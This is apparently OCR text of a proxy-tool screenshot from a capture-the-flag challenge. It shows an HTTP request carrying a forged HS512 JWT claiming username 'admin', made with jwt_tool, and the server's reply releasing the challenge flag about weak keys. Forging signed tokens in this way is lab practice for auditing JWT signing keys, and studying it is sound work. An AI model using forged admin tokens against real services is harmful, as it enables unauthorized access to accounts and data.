 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: dctf1-chall-secure-api.westeurope.azurecontainer.io:8080
3 User-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) jwt_tool jwttool_98ca92b2c8b17ca65634bb7e18e94c17
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjIxMDE4OTUwfQ.Xyahir1LmFfY5w00fxA5PzY2wmd_ZdOUzxzgK0Hds
F7H9gOMHCWTtlfxPUnmpq4itZ-nqKQH0dUd0ynG0U2hqg
8 Content-Length: 2
9
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 90
4 Content-Type: application/json
5 Date: Fri, 14 May 2021 18:36:05 GMT
6 Server: waitress
7
8 {
"Message":"Hi, admin! I have a secret for you.",
"Secret":"dctf{w34k_k3y5_4r3_n0t_0k4y}"
}
9